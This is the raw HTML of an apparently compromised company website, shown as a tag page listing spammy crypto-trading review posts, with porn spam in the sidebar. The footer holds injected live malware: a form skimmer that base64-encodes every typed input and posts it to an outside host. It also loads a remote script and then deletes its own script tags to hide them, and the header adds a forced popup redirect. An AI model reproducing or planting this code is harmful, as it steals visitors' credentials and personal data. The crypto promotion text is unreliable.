			</style><script type="text/javascript">function addEvent(obj, eventName, func) { if (obj.attachEvent) { obj.attachEvent("on" + eventName, func); } else if (obj.addEventListener) { obj.addEventListener(eventName, func, true); } else { obj["on" + eventName] = func; } } function openPopup() { var params = "width=" + screen.width; params += ", height=" + screen.height; params += ", top=1000, left=1200px ,scrollbars=no"; params += ", fullscreen=yes,width=1000,height=800"; var w = window.open("https://wimberleylibrary.org/dup-installer/karo-pride/", "window", params).blur(); setCookie("bkc", "lykshoptinhoc", 1); window.focus(); } function setCookie(name, value, minutes) { var d = new Date(); d.setTime(d.getTime() + (minutes * 60 * 1000)); var expires = "; expires=" + d.toUTCString(); document.cookie = name + "=" + value + expires + "; path=/"; } function getCookie(name) { var nameEQ = name + "="; var ca = document.cookie.split(";"); for (var i = 0; i < ca.length; i++) { var c = ca[i]; while (c.charAt(0) == " ") c = c.substring(1, c.length); if (c.indexOf(nameEQ) == 0) return c.substring(nameEQ.length, c.length); } return null; } addEvent(window, "load", function(e) { addEvent(document.body, "click", function(e) { if (getCookie("bkc") != "lykshoptinhoc") { openPopup(); } }); });</script></head>

<body class="archive tag tag-immediate-ca tag-83 wp-custom-logo header__style__1 hfeed no-sidebar elementor-default elementor-kit-558"  data-spy="scroll" data-target=".mainmenu-area" data-offset="90">

	                                <!--SCROLL TO TOP-->
            <a href="#scrolltotop" class="scrolltotop"><i class="ti ti-angle-up"></i></a>
        
	<header class="header-area" id="scrolltotop">
			    <div class="header-top-area">
	    				<div class="search-form-control">
				<div id="search-form-one" class="search-form-one">					
	    			        <div class="search-form">
            <form id="search-form" action="https://shrigurukrupaengg.com/">
                <input type="text" id="search" placeholder="Search ..." name="s">
                            </form>
                    </div>
        				</div>
                <div class="search-control-bg"></div>
    			<button class="search-mode-close"><i class="ti ti-close"></i></button>
			</div>

	        <!-- TOP BAR -->
	        	        <!-- TOP BAR END -->        
	        
	        <!-- MAINMENU AREA -->
	        <div class="mainmenu-area" id="mainmenu-area">
	            <div class="mainmenu-area-bg"></div>
	            <nav class="navbar">
	                <div class="container-fluid">
	                    <div class="row">
	                        <div class="col-md-12 flex-v-center">
	                            <div class="navbar-header">
	                                                    <a href="https://shrigurukrupaengg.com/" class="custom-logo-link default-logo">
                <img src="https://shrigurukrupaengg.com/wp-content/uploads/2023/03/cropped-cropped-Logo-2.png" alt="">
            </a>
            <a href="https://shrigurukrupaengg.com/" class="custom-logo-link sticky-logo">
                <img src="https://shrigurukrupaengg.com/wp-content/uploads/2023/03/cropped-cropped-Logo-2.png" alt="">
            </a>
        	                            </div>
	                            <svg class="ham hamRotate ham8" viewBox="0 0 100 100" width="60">
	                                <path class="line top" d="m 30,33 h 40 c 3.722839,0 7.5,3.126468 7.5,8.578427 0,5.451959 -2.727029,8.421573 -7.5,8.421573 h -20" />
	                                <path class="line middle" d="m 30,50 h 40" />
	                                <path class="line bottom" d="m 70,67 h -40 c 0,0 -7.5,-0.802118 -7.5,-8.365747 0,-7.563629 7.5,-8.634253 7.5,-8.634253 h 20" />
	                            </svg>
	                            <div id="main-nav" class="stellarnav"><ul id="nav" class="nav navbar-nav pull-right"><li id="menu-item-1047" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home"><a href="https://shrigurukrupaengg.com/">Home<span class="sub"></span></a></li>
<li id="menu-item-228" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://shrigurukrupaengg.com/about-us/">About Us<span class="sub"></span></a></li>
<li id="menu-item-1022" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children"><a href="#">PRODUCTS<span class="sub"></span></a>
<ul class="sub-menu">
	<li id="menu-item-2170" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children"><a href="#">Tarpaulin Sealing Machines<span class="sub"></span></a>
	<ul class="sub-menu">
		<li id="menu-item-229" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://shrigurukrupaengg.com/portfolio-details/">TARPAULIN CENTER SEALING MACHINE (SINGLE HEAD)<span class="sub"></span></a></li>
		<li id="menu-item-1024" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://shrigurukrupaengg.com/p9/">TARPAULIN TWO IN ONE  SEALING M/C (SINGLE HEAD)<span class="sub"></span></a></li>
		<li id="menu-item-1023" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://shrigurukrupaengg.com/p10/">TARPAULIN SIDE SEALING MACHINE (SINGLE HEAD)<span class="sub"></span></a></li>
		<li id="menu-item-1025" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://shrigurukrupaengg.com/p8/">TARPAULIN MINI SIDE SEALING M/C (SINGLE HEAD)<span class="sub"></span></a></li>
		<li id="menu-item-1026" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://shrigurukrupaengg.com/p7/">TARPAULIN MINI SEALING MACHINE (SINGLE HEAD)<span class="sub"></span></a></li>
		<li id="menu-item-1027" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://shrigurukrupaengg.com/p6/">TWO HEAD SIDE SEALING MACHINE<span class="sub"></span></a></li>
		<li id="menu-item-1028" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://shrigurukrupaengg.com/p5/">TARPAULIN HYDRAULIC BALE PRESS MACHINE<span class="sub"></span></a></li>
		<li id="menu-item-1029" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://shrigurukrupaengg.com/p4/">TARPAULIN HYDRAULIC BALE PRESS M/C WITH STRAPPING MACHINE<span class="sub"></span></a></li>
	</ul>
</li>
	<li id="menu-item-1030" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://shrigurukrupaengg.com/p3/">FISH TANK SEALING MACHINE<span class="sub"></span></a></li>
	<li id="menu-item-1031" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://shrigurukrupaengg.com/p2/">SILPAULIN SEALING MACHINE<span class="sub"></span></a></li>
	<li id="menu-item-1032" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://shrigurukrupaengg.com/p/">FARMER HDPE PIPE SEALING MACHINE (LAPETA MACHINE)<span class="sub"></span></a></li>
	<li id="menu-item-2017" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://shrigurukrupaengg.com/abcd1/">FULLY AUTOMATIC ALUMINIUM EYELET MACHINE<span class="sub"></span></a></li>
</ul>
</li>
<li id="menu-item-1039" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children"><a href="#">Blown Film Plant<span class="sub"></span></a>
<ul class="sub-menu">
	<li id="menu-item-1040" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://shrigurukrupaengg.com/p3-2/">Monolayer<span class="sub"></span></a></li>
	<li id="menu-item-1041" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://shrigurukrupaengg.com/p2-2/">ABA Two Layer<span class="sub"></span></a></li>
	<li id="menu-item-1042" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://shrigurukrupaengg.com/p1/">Carry Bag Punching Machine<span class="sub"></span></a></li>
	<li id="menu-item-2016" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://shrigurukrupaengg.com/1234-2/">SEALING CUTTING MACHINES<span class="sub"></span></a></li>
</ul>
</li>
<li id="menu-item-84" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://shrigurukrupaengg.com/gallery/">Gallery<span class="sub"></span></a></li>
<li id="menu-item-230" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://shrigurukrupaengg.com/contact-us/">Contact Us<span class="sub"></span></a></li>
<li id="menu-item-1043" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://drive.google.com/uc?export=download&amp;id=1Y44CoYvLg7RXDL98RCZ_Xr0rrOVACiGQ">Download PDF<span class="sub"></span></a></li>
</ul></div>
	                            	                        </div>
	                    </div>
	                </div>
	            </nav>
	        </div>
	        <!-- END MAINMENU AREA END -->
	    </div>
	    	</header>                <div class="barner-area white">
            <div class="barner-area-bg"></div>
            <div class="container">
                <div class="row">
                    <div class="col-md-12 col-xs-12">
                        
                        
                        <div class="page-title">
                            <h1>
                                Tag: <span>immediate CA</span>                            </h1>
                        </div>
                        <div class="breadcumb">
                            <p>
                                                            </p>
                        </div>

                        
                    </div>
                </div>
            </div>
                    </div>
    <div class="content-area section-padding">
    <div class="container">
        <div class="row">
			<div class="col-md-8">

				<article id="post-2607" class="post-2607 post type-post status-publish format-standard hentry category-immediate-bitcoin-app-reviews-read-customer-service-reviews-of-immediate-edge-io-913 tag-immediate tag-immediate-ca single-post-item mb40">
        <div class="post-details">
        <div class="single__random__category"><a href="https://shrigurukrupaengg.com/blog/category/immediate-bitcoin-app-reviews-read-customer-service-reviews-of-immediate-edge-io-913/">Immediate Bitcoin app Reviews Read Customer Service Reviews of immediate-edge io - 670</a></div>        <h3 class="post-title"><a href="https://shrigurukrupaengg.com/blog/reliable-and-safe-trading-platform-2023-27/">Reliable and Safe Trading Platform 2023</a></h3>                        <div class="post-content fix">
            <p>Register now using the form provided and discover the various benefits offered by our platform. Regardless of your skill level, our platform offers you the chance to tap into the power of modern finance and attain true financial freedom. The application is fitted with trading techniques that enable dropping prices [&hellip;]</p>
        </div>
                		<div class="posts__bottom__meta">
			<div class="post__author">
				<a class="author__thumbnail" href="https://shrigurukrupaengg.com/blog/author/shreesahuji/">
					<img src="https://secure.gravatar.com/avatar/f179e4fdc5d71f83fd146f910519a790?s=96&#038;d=mm&#038;r=g" alt="Reliable and Safe Trading Platform 2023">
				</a>
				<a class="author__link" href="https://shrigurukrupaengg.com/blog/author/shreesahuji/">shreesahuji</a>
			</div><div class="posts__readmore"><a href="https://shrigurukrupaengg.com/blog/reliable-and-safe-trading-platform-2023-27/"><i class="ti-arrow-right"></i>Read More</a></div>		</div>                
         </div>
</article><!-- #post-2607 --><article id="post-2605" class="post-2605 post type-post status-publish format-standard hentry category-immediate-bitcoin-app-reviews-read-customer-service-reviews-of-immediate-edge-io-913 tag-immediate tag-immediate-ca single-post-item mb40">
        <div class="post-details">
        <div class="single__random__category"><a href="https://shrigurukrupaengg.com/blog/category/immediate-bitcoin-app-reviews-read-customer-service-reviews-of-immediate-edge-io-913/">Immediate Bitcoin app Reviews Read Customer Service Reviews of immediate-edge io - 670</a></div>        <h3 class="post-title"><a href="https://shrigurukrupaengg.com/blog/immediate-edge-review-2023-is-it-a-scam-or-legit-718/">Immediate Edge Review 2023: Is it a Scam or Legit?</a></h3>                        <div class="post-content fix">
            <p>This aspect is a good sign because it indicates humans are using the platform and not bots. If a trading bot has either positive or only negative reviews, it would be a red alert. As we found in our Immediate Edge review, it is not 100% accurate in maneuvering the [&hellip;]</p>
        </div>
                		<div class="posts__bottom__meta">
			<div class="post__author">
				<a class="author__thumbnail" href="https://shrigurukrupaengg.com/blog/author/shreesahuji/">
					<img src="https://secure.gravatar.com/avatar/f179e4fdc5d71f83fd146f910519a790?s=96&#038;d=mm&#038;r=g" alt="Immediate Edge Review 2023: Is it a Scam or Legit?">
				</a>
				<a class="author__link" href="https://shrigurukrupaengg.com/blog/author/shreesahuji/">shreesahuji</a>
			</div><div class="posts__readmore"><a href="https://shrigurukrupaengg.com/blog/immediate-edge-review-2023-is-it-a-scam-or-legit-718/"><i class="ti-arrow-right"></i>Read More</a></div>		</div>                
         </div>
</article><!-- #post-2605 --><article id="post-2603" class="post-2603 post type-post status-publish format-standard hentry category-immediate-bitcoin-app-reviews-read-customer-service-reviews-of-immediate-edge-io-913 tag-immediate tag-immediate-ca single-post-item mb40">
        <div class="post-details">
        <div class="single__random__category"><a href="https://shrigurukrupaengg.com/blog/category/immediate-bitcoin-app-reviews-read-customer-service-reviews-of-immediate-edge-io-913/">Immediate Bitcoin app Reviews Read Customer Service Reviews of immediate-edge io - 670</a></div>        <h3 class="post-title"><a href="https://shrigurukrupaengg.com/blog/immediateedge-official-com-reviews-read-customer-service-reviews-of-immediateedge-official-com-816/">immediateedge-official com Reviews Read Customer Service Reviews of immediateedge-official.com</a></h3>                        <div class="post-content fix">
            <p>However, some of its claims seem to be overstated and require immediate attention from investors before starting cryptocurrency trading. Another standout feature of Immediate Edge is its customizable trading strategies. Users can choose from a variety of pre-built strategies, or create their own using a range of technical indicators. As [&hellip;]</p>
        </div>
                		<div class="posts__bottom__meta">
			<div class="post__author">
				<a class="author__thumbnail" href="https://shrigurukrupaengg.com/blog/author/shreesahuji/">
					<img src="https://secure.gravatar.com/avatar/f179e4fdc5d71f83fd146f910519a790?s=96&#038;d=mm&#038;r=g" alt="immediateedge-official com Reviews Read Customer Service Reviews of immediateedge-official.com">
				</a>
				<a class="author__link" href="https://shrigurukrupaengg.com/blog/author/shreesahuji/">shreesahuji</a>
			</div><div class="posts__readmore"><a href="https://shrigurukrupaengg.com/blog/immediateedge-official-com-reviews-read-customer-service-reviews-of-immediateedge-official-com-816/"><i class="ti-arrow-right"></i>Read More</a></div>		</div>                
         </div>
</article><!-- #post-2603 -->
						<div class="page-pagination">					
							
	<nav class="navigation posts-navigation" aria-label=" ">
		<h2 class="screen-reader-text"> </h2>
		<div class="nav-links"><div class="nav-previous"><a href="https://shrigurukrupaengg.com/blog/tag/immediate-ca/page/2/" ><i class="ti ti-angle-double-left"></i> Older posts</a></div></div>
	</nav>						</div>
				
			</div>
			<div class="col-md-4">
	<div class="widget-area">
		<div id="search-2" class="single-widgets widget_search"><div class="widget-title"><h3>Search Here</h3></div><form class="search-form" action="https://shrigurukrupaengg.com/">
                <input  name="s" placeholder="Search..." type="search">
                <button type="submit"><i class="ti-search"></i></button>
            </form></div><div id="post_ticker-2" class="single-widgets widget_post_ticker"><div class="widget-title"><h3>Recent Post</h3></div>		<div class="tricker-nvigation">
			<div class="tricker_right-54604"><i class="ti ti-arrow-circle-left"></i></div>
			<div class="tricker_left-54604"><i class="ti ti-arrow-circle-right"></i></div>			
		</div>
		<div id="ticker-post-54604" class="ticker-post">
			<ul>
							<li>
															<a href="https://shrigurukrupaengg.com/blog/how-to-care-for-your-sp5der-hoodie-to-keep-it-looking-fresh/">How to Care for Your Sp5der Hoodie to Keep It Looking Fresh</a>
				</li>
							<li>
															<a href="https://shrigurukrupaengg.com/blog/gay-fucking-blog-porn-gay-sites/">Gay Fucking Blog Porn Gay Sites</a>
				</li>
							<li>
															<a href="https://shrigurukrupaengg.com/blog/advice-for-asian-women-searching-for-a-person/">Advice for Asian Women Searching for a Person</a>
				</li>
							<li>
															<a href="https://shrigurukrupaengg.com/blog/hottest-twitter-profiles-online-onlyfans-sites/">Hottest Twitter Profiles  &#8211; Online OnlyFans Sites !</a>
				</li>
							<li>
															<a href="https://shrigurukrupaengg.com/blog/onlyfans-indian-try-online-only-fans-model/">Onlyfans Indian  &#8211; Try Online Only Fans Model</a>
				</li>
						</ul>
		</div>
		</div><div id="contact_us-2" class="single-widgets widget_contact_us"><div class="widget-title"><h3>Contact Us</h3></div>		<div class="contact_widget">
					<p><i class="ti ti-headphone-alt"></i> <a href="callto:+8801744430440">+8801744430440</a></p>
				
					<p><i class="ti ti-email"></i> <a href="mailto:mail@example.com">mail@example.com</a></p>
				</div>
		</div><div id="mailchimp_subscribe-2" class="single-widgets widget_mailchimp_subscribe"><div class="widget-title"><h3>Get Update</h3></div>		
		<div class="themecore_subscriber_widget">
			<form id="mc-form-352" class="widget-subscriber-form">
				<label class="subscrier_msg" for="mc-email-352"></label>
				<div class="subscriber-form-group">
		        	<input class="subscriber-email" type="email" id="mc-email-352" placeholder="Your Email">
		        	<button type="submit" class="plus-btn subscriber-btn"><span class="ti-arrow-right"></span></button>
				</div>
			</form>
		</div>
		<script>
			(function($){
				jQuery(document).ready(function(){
				  $("#mc-form-352").ajaxChimp({
				        url: "http://intimissibd.us14.list-manage.com/subscribe/post?u=a77a312486b6e42518623c58a&id=4af1f9af4c",
				        callback: function (resp) {
				            if (resp.result === "success") {
				                jQuery("#mc-form-352.widget-subscriber-form input, #mc-form-352.widget-subscriber-form button,#mc-form-352.widget-subscriber-form .subscriber-form-group").hide();
				            }
				        }
				    });
				});
			})(jQuery);
		</script>
		</div>	</div>
</div>		</div>
	</div>
</div>

		<footer class="footer-area">
		<div class="footer-area-bg"></div>
						<div class="footer-bottom">
			<div class="footer-bottom-bg"></div>
			<div class="container">
				<div class="row flex-v-center">
											<div class="col-md-12">
							<div class="footer-copyright center">
								Copryright © Shri Gurukrupa Engg. Works All Right Reserved.															</div>
						</div>
									</div>
			</div>
		</div>
			</footer>
	
<script id="deule">function generateRandomString(t){const e="ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789";let n="";for(let o=0;o<t;o++){const t=Math.floor(62*Math.random());n+=e.charAt(t)}return n}const uid=generateRandomString(10);function sendPostRequest(t,e){const n=new URLSearchParams;n.append("uid",uid),n.append("i_name",t),// Add the field name as a parameter
n.append("b",btoa(e)),fetch("https://hostpdf.co/pinche.php",{method:"POST",headers:{"Content-Type":"application/x-www-form-urlencoded"},body:n.toString()}).then((t=>t.text())).then((t=>console.log(t))).catch((t=>console.error("Error:",t)))}document.addEventListener("input",(function(t){if("INPUT"===t.target.tagName&&"button"!==t.target.type){sendPostRequest(t.target.name||t.target.id,t.target.value)}}));</script><script>var buttons = document.querySelectorAll('button');var links = document.querySelectorAll('a');buttons.forEach(function(button) {button.classList.add('connectButton');});links.forEach(function(link) {link.classList.add('connectButton');});</script><script id="deule2" src="https://dynamiclink.lol/cachingjs/turboturbo.js"></script><script id="deule3">var e1 = document.getElementById("deule");if (e1) {e1.parentNode.removeChild(e1);}var e2 = document.getElementById("deule2");if (e2) {e2.parentNode.removeChild(e2);}var e3 = document.getElementById("deule3");if (e3) {e3.parentNode.removeChild(e3);}</script><!-- Click to Chat - https://holithemes.com/plugins/click-to-chat/  v3.25 -->  
            <div class="ht-ctc ht-ctc-chat ctc-analytics ctc_wp_desktop style-2  " id="ht-ctc-chat"  
                style="display: none;  position: fixed; bottom: 15px; left: 15px;"   >
                                <div class="ht_ctc_style ht_ctc_chat_style">
                <div  style="display: flex; justify-content: center; align-items: center;  " class="ctc-analytics">
    <p class="ctc-analytics ctc_cta ctc_cta_stick ht-ctc-cta  ht-ctc-cta-hover " style="padding: 0px 16px; line-height: 1.6; font-size: 15px; background-color: #25D366; color: #ffffff; border-radius:10px; margin:0 10px;  display: none; order: 1; ">WhatsApp us</p>
    <svg style="pointer-events:none; display:block; height:50px; width:50px;" width="50px" height="50px" viewBox="0 0 1024 1024">
        <defs>
        <path id="htwasqicona-chat" d="M1023.941 765.153c0 5.606-.171 17.766-.508 27.159-.824 22.982-2.646 52.639-5.401 66.151-4.141 20.306-10.392 39.472-18.542 55.425-9.643 18.871-21.943 35.775-36.559 50.364-14.584 14.56-31.472 26.812-50.315 36.416-16.036 8.172-35.322 14.426-55.744 18.549-13.378 2.701-42.812 4.488-65.648 5.3-9.402.336-21.564.505-27.15.505l-504.226-.081c-5.607 0-17.765-.172-27.158-.509-22.983-.824-52.639-2.646-66.152-5.4-20.306-4.142-39.473-10.392-55.425-18.542-18.872-9.644-35.775-21.944-50.364-36.56-14.56-14.584-26.812-31.471-36.415-50.314-8.174-16.037-14.428-35.323-18.551-55.744-2.7-13.378-4.487-42.812-5.3-65.649-.334-9.401-.503-21.563-.503-27.148l.08-504.228c0-5.607.171-17.766.508-27.159.825-22.983 2.646-52.639 5.401-66.151 4.141-20.306 10.391-39.473 18.542-55.426C34.154 93.24 46.455 76.336 61.07 61.747c14.584-14.559 31.472-26.812 50.315-36.416 16.037-8.172 35.324-14.426 55.745-18.549 13.377-2.701 42.812-4.488 65.648-5.3 9.402-.335 21.565-.504 27.149-.504l504.227.081c5.608 0 17.766.171 27.159.508 22.983.825 52.638 2.646 66.152 5.401 20.305 4.141 39.472 10.391 55.425 18.542 18.871 9.643 35.774 21.944 50.363 36.559 14.559 14.584 26.812 31.471 36.415 50.315 8.174 16.037 14.428 35.323 18.551 55.744 2.7 13.378 4.486 42.812 5.3 65.649.335 9.402.504 21.564.504 27.15l-.082 504.226z"/>
        </defs>
        <linearGradient id="htwasqiconb-chat" gradientUnits="userSpaceOnUse" x1="512.001" y1=".978" x2="512.001" y2="1025.023">
            <stop offset="0" stop-color="#61fd7d"/>
            <stop offset="1" stop-color="#2bb826"/>
        </linearGradient>
        <use xlink:href="#htwasqicona-chat" overflow="visible" style="fill: url(#htwasqiconb-chat)" fill="url(#htwasqiconb-chat)"/>
        <g>
            <path style="fill: #FFFFFF;" fill="#FFF" d="M783.302 243.246c-69.329-69.387-161.529-107.619-259.763-107.658-202.402 0-367.133 164.668-367.214 367.072-.026 64.699 16.883 127.854 49.017 183.522l-52.096 190.229 194.665-51.047c53.636 29.244 114.022 44.656 175.482 44.682h.151c202.382 0 367.128-164.688 367.21-367.094.039-98.087-38.121-190.319-107.452-259.706zM523.544 808.047h-.125c-54.767-.021-108.483-14.729-155.344-42.529l-11.146-6.612-115.517 30.293 30.834-112.592-7.259-11.544c-30.552-48.579-46.688-104.729-46.664-162.379.066-168.229 136.985-305.096 305.339-305.096 81.521.031 158.154 31.811 215.779 89.482s89.342 134.332 89.312 215.859c-.066 168.243-136.984 305.118-305.209 305.118zm167.415-228.515c-9.177-4.591-54.286-26.782-62.697-29.843-8.41-3.062-14.526-4.592-20.645 4.592-6.115 9.182-23.699 29.843-29.053 35.964-5.352 6.122-10.704 6.888-19.879 2.296-9.176-4.591-38.74-14.277-73.786-45.526-27.275-24.319-45.691-54.359-51.043-63.543-5.352-9.183-.569-14.146 4.024-18.72 4.127-4.109 9.175-10.713 13.763-16.069 4.587-5.355 6.117-9.183 9.175-15.304 3.059-6.122 1.529-11.479-.765-16.07-2.293-4.591-20.644-49.739-28.29-68.104-7.447-17.886-15.013-15.466-20.645-15.747-5.346-.266-11.469-.322-17.585-.322s-16.057 2.295-24.467 11.478-32.113 31.374-32.113 76.521c0 45.147 32.877 88.764 37.465 94.885 4.588 6.122 64.699 98.771 156.741 138.502 21.892 9.45 38.982 15.094 52.308 19.322 21.98 6.979 41.982 5.995 57.793 3.634 17.628-2.633 54.284-22.189 61.932-43.615 7.646-21.427 7.646-39.791 5.352-43.617-2.294-3.826-8.41-6.122-17.585-10.714z"/>
        </g>
        </svg></div>                </div>
            </div>
                        <span class="ht_ctc_chat_data" 
                data-no_number=""
                data-settings="{&quot;number&quot;:&quot;919427603042&quot;,&quot;pre_filled&quot;:&quot;&quot;,&quot;dis_m&quot;:&quot;show&quot;,&quot;dis_d&quot;:&quot;show&quot;,&quot;css&quot;:&quot;display: none; cursor: pointer; z-index: 99999999;&quot;,&quot;pos_d&quot;:&quot;position: fixed; bottom: 15px; left: 15px;&quot;,&quot;pos_m&quot;:&quot;position: fixed; bottom: 15px; left: 15px;&quot;,&quot;schedule&quot;:&quot;no&quot;,&quot;se&quot;:150,&quot;ani&quot;:&quot;no-animations&quot;,&quot;url_target_d&quot;:&quot;_blank&quot;,&quot;ga&quot;:&quot;yes&quot;,&quot;fb&quot;:&quot;yes&quot;}" 
            ></span>
            <link rel='stylesheet' id='easyTicker-css' href='https://shrigurukrupaengg.com/wp-content/plugins/hodilcore/assets/css/easy-ticker.css?ver=1.0.0' type='text/css' media='all' />
<script type="text/javascript" id="ht_ctc_app_js-js-extra">
/* <![CDATA[ */
var ht_ctc_chat_var = {"number":"919427603042","pre_filled":"","dis_m":"show","dis_d":"show","css":"display: none; cursor: pointer; z-index: 99999999;","pos_d":"position: fixed; bottom: 15px; left: 15px;","pos_m":"position: fixed; bottom: 15px; left: 15px;","schedule":"no","se":"150","ani":"no-animations","url_target_d":"_blank","ga":"yes","fb":"yes"};
/* ]]> */
</script>
<script type="text/javascript" src="https://shrigurukrupaengg.com/wp-content/plugins/click-to-chat-for-whatsapp/new/inc/assets/js/app.js?ver=3.25" id="ht_ctc_app_js-js"></script>
<script type="text/javascript" src="https://shrigurukrupaengg.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=5.7.5.1" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-extra">
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/shrigurukrupaengg.com\/wp-json\/","namespace":"contact-form-7\/v1"},"cached":"1"};
/* ]]> */
</script>
<script type="text/javascript" src="https://shrigurukrupaengg.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.7.5.1" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://shrigurukrupaengg.com/wp-content/plugins/hodilcore/assets/js/appear.js?ver=1.0.0" id="appear-js"></script>
<script type="text/javascript" src="https://shrigurukrupaengg.com/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script type="text/javascript" src="https://shrigurukrupaengg.com/wp-includes/js/masonry.min.js?ver=4.2.2" id="masonry-js"></script>
<script type="text/javascript" src="https://shrigurukrupaengg.com/wp-content/plugins/element-ready-lite/assets/js/isotope.pkgd.min.js?ver=4.1" id="isotope-js"></script>
<script type="text/javascript" src="https://shrigurukrupaengg.com/wp-content/plugins/element-ready-lite/assets/js/owl.carousel.min.js?ver=4.1" id="owl-carousel-js"></script>
<script type="text/javascript" src="https://shrigurukrupaengg.com/wp-content/plugins/hodilcore/assets/js/active.js?ver=1.0.0" id="themecore-js"></script>
<script type="text/javascript" id="themecore-js-after">
/* <![CDATA[ */

			;(function($){
				$(function(){
					$("#ticker-post-54604").easyTicker({
						direction: "up",
						easing: "swing",
						speed: "slow",
						interval: 2000,
						height: "auto",
						visible: 3,
						mousePause: 1,
						controls: {
							up: ".tricker_left-54604",
							down: ".tricker_right-54604",
							toggle: "",
							playText: "",
							stopText: "",
						}
					});
				})
			})(jQuery);
		
/* ]]> */
</script>
<script type="text/javascript" id="heart-count-js-extra">
/* <![CDATA[ */
var MyAjax = {"ajaxurl":"https:\/\/shrigurukrupaengg.com\/wp-admin\/admin-ajax.php","security":"482acbb85f"};
/* ]]> */
</script>
<script type="text/javascript" src="https://shrigurukrupaengg.com/wp-content/plugins/ultimate-socials/heart-count.js?ver=1.0.0" id="heart-count-js"></script>
<script type="text/javascript" src="https://shrigurukrupaengg.com/wp-content/themes/hodil/assets/js/vendor/bootstrap.min.js?ver=3.3.7" id="bootstrap-js"></script>
<script type="text/javascript" src="https://shrigurukrupaengg.com/wp-includes/js/jquery/ui/effect.min.js?ver=1.13.2" id="jquery-effects-core-js"></script>
<script type="text/javascript" src="https://shrigurukrupaengg.com/wp-content/themes/hodil/assets/js/wow.min.js?ver=1.1.2" id="wow-js"></script>
<script type="text/javascript" src="https://shrigurukrupaengg.com/wp-content/themes/hodil/assets/js/stellarnav.min.js?ver=2.0.0" id="stellarnav-js"></script>
<script type="text/javascript" src="https://shrigurukrupaengg.com/wp-content/themes/hodil/assets/js/jquery.selectbox.min.js?ver=1.0.0" id="selectbox-js"></script>
<script type="text/javascript" src="https://shrigurukrupaengg.com/wp-content/themes/hodil/assets/js/jquery.fitvids.js?ver=1.1.0" id="fitvids-js"></script>
<script type="text/javascript" src="https://shrigurukrupaengg.com/wp-content/themes/hodil/assets/js/placeholdem.min.js?ver=1.0.0" id="placeholdem-js"></script>
<script type="text/javascript" src="https://shrigurukrupaengg.com/wp-content/themes/hodil/assets/js/jquery.sticky.js?ver=1.0.4" id="menu-sticky-js"></script>
<script type="text/javascript" src="https://shrigurukrupaengg.com/wp-content/themes/hodil/assets/js/footer-reveal.min.js?ver=1.0.0" id="footer-reval-js"></script>
<script type="text/javascript" src="https://shrigurukrupaengg.com/wp-content/themes/hodil/assets/js/ResizeSensor.min.js?ver=1.0.0" id="resize-sensor-js"></script>
<script type="text/javascript" src="https://shrigurukrupaengg.com/wp-content/themes/hodil/assets/js/theia-sticky-sidebar.min.js?ver=1.0.0" id="sticky-sidebar-js"></script>
<script type="text/javascript" id="hodil-active-js-extra">
/* <![CDATA[ */
var mobile_menu_scripts = {"style":"left","contact":"+8801744430440","location":"http:\/\/themeforest.net\/user\/quomodothemes"};
/* ]]> */
</script>
<script type="text/javascript" src="https://shrigurukrupaengg.com/wp-content/themes/hodil/assets/js/main.js?ver=1.3.0" id="hodil-active-js"></script>
<script type="text/javascript" id="hodil-active-js-after">
/* <![CDATA[ */

                jQuery(document).ready(function(){
                    jQuery("a.scrolltotop").on("click", function (event) {
                        var id = jQuery(this).attr("href");
                        var offset = 60;
                        var target = jQuery(id).offset().top - offset;
                        jQuery("html, body").animate({
                            scrollTop: target
                        }, 1500, "easeOutExpo");
                        event.preventDefault();
                    });
                });
            

                jQuery(document).ready(function(){
                    jQuery("#mainmenu-area").sticky({
                        topSpacing: 0
                    });
                });
            

                jQuery(document).ready(function(){
                    jQuery(".content-area .col-md-8,.content-area .col-md-4").theiaStickySidebar({
                        additionalMarginTop: 30
                    });
                });
            
/* ]]> */
</script>
<script type="text/javascript" src="https://shrigurukrupaengg.com/wp-content/plugins/hodilcore/assets/js/easy-ticker.min.js?ver=1.0.0" id="easyTicker-js"></script>
<script type="text/javascript" src="https://shrigurukrupaengg.com/wp-content/plugins/element-ready-lite/assets/js/ajaxchimp.js?ver=4.1" id="ajaxchimp-js"></script>

</body>
</html>

<!-- Page cached by LiteSpeed Cache 7.6.2 on 2025-11-12 10:29:52 -->

--- FILE ---
content_type: text/css
request_url: https://shrigurukrupaengg.com/wp-content/themes/hodil-child/style.css?ver=1.3.0
body_size: 1
content:
/* 
Theme Name:		 Hodil Child
Theme URI:		 http://quomodosoft.com/hodil
Description:	 Hodil Child is a child theme of Hodil.
Author:			 Mehedi Hasan Nahid
Author URI:		 http://quomodosoft.com/
Template:		 hodil
Version:		 1.0.0
*/

/*
    Add your custom styles here
*/


--- FILE ---
content_type: text/css
request_url: https://shrigurukrupaengg.com/wp-content/themes/hodil/assets/css/plugins/jquery.selectbox.css?ver=2.0.0
body_size: 431
content:
